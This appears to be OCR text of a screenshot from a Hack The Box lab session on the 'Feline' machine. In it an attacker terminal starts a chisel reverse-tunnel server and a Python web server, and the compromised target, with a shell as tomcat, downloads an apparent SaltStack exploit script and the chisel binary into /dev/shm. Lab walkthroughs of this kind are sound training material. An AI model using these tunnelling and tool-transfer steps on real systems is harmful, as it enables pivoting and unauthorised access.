 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
13:48
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ./chisel server -p 8000
2021/02/18 13:47:56 server: Fingerprint tvtJvhk4GUZKlmvX4EHPCKKf1TLswjJjPyXGuBtgtS0=
2021/02/18 13:47:56 listen tcp 0.0.0.0:8000: bind: address already in use
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ./chisel server -p 8001
2021/02/18 13:47:59 server: Fingerprint M1Gr9VbPM3Q2vUQ18uQS2ulEv2xCTlbYtcZkPsl7KWY=
2021/02/18 13:47:59 server: Listening on http://0.0.0.0:8001
^C┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ./chisel server -p 8001 --reverse
2021/02/18 13:48:03 server: Reverse tunnelling enabled
2021/02/18 13:48:03 server: Fingerprint 0CcXqnetLMnivwvuWI1fxkuiM059ItZ3emsMRB5IVHA=
2021/02/18 13:48:03 server: Listening on http://0.0.0.0:8001
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.205 - - [18/Feb/2021 13:44:50] "GET /saltstack.py HTTP/1.1"
200 -
10.10.10.205 - - [18/Feb/2021 13:47:12] "GET /chisel HTTP/1.1" 200 -
chisel 32%[=====> ] 2.60M 2.14MB/s
chisel 40%[=======> ] 3.19M 2.25MB/s
chisel 48%[========> ] 3.83M 2.36MB/s
chisel 57%[==========> ] 4.57M 2.51MB/s
chisel 67%[============> ] 5.34M 2.64MB/s
chisel 76%[==============> ] 6.09M 2.74MB/s
chisel 82%[===============> ] 6.58M 2.72MB/s
chisel 89%[================> ] 7.16M 2.73MB/s
chisel 99%[==================> ] 7.88M 2.79MB/s
chisel 100%[===================>] 7.95M 2.80MB/s
in 2.8s
2021-02-18 13:50:52 (2.80 MB/s) - ‘chisel’ saved [8339456/8339456]
tomcat@VirusBucket:/dev/shm$
[0] 0:openvpn 1:bash- 2:python3* "parrot" 13:48 18-Feb-21